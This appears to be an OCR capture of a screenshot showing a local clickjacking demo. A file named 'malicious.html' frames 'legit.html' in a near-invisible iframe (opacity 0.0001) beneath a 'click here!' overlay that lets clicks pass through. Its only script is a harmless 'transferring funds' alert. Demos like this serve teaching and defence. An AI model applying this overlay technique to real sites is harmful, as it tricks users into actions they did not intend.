 File C:/Users/DevBox/Desktop/clickjacking-demo/malicious.html
click here!
Elements Console » 2
<html>
<head></head>
<body>
<header> … </header>
<div class="overlay"> … </div>
<iframe src="file:///C:/Users/DevBox/Desktop/clickjackin
g-demo/legit.html" width="100%" height="100%"
frameborder="0"> == $0
#document
</iframe>
<script> … </script>
<style> … </style>
</body>
</html>
html body iframe
Styles Computed Layout Event Listeners »
Filter :hov .cls +
element.style {
}
iframe { malicious.html:20
position: relative;
overflow: none;
opacity: 0.0001;
}
iframe { _reboot.scss:582
border: 0;
}
*, ::after, ::before { _reboot.scss:19
box-sizing: border-box;
}
iframe[Attributes Style] {
width: 100%;
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
legit.html malicious.html
C: > Users > DevBox > Desktop > clickjacking-demo > malicious.html > html > body > style > iframe
1 <html>
2 <header>
3 <title>Clickjacker</title>
4 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css">
5 </header>
6 <body>
7
8 <div class="overlay">
9 <span id="trick-link">click here!</span>
10 </div>
11
12 <iframe src="file:///C:/Users/DevBox/Desktop/clickjacking-demo/legit.html" width="100%" height="100%" frameborder="0"></iframe
13 <script>
14 const transfer = function() {
15 alert("transferring funds...")
16 }
17 </script>
18 <style>
19 html, body { overflow: none; }
20 iframe {
21 position: relative;
22 overflow: none;
23 opacity: 0.0001;
24 }
25 .overlay {
26 position: absolute;
27 background: grey;
28 line-height: 50px;
29 color: white;
30 font-size: 1.2rem;
31 padding-left: 25px;
32 width: 300px;
33 height: 50px;
34 z-index: 1;
35 left: 120px;
36 top: 110px;
37 cursor: pointer;
38 pointer-events: none;
39 }
40 #trick-link {
41 pointer-events: none;
42 }
43 </style>
44 </body>
45 </html>
1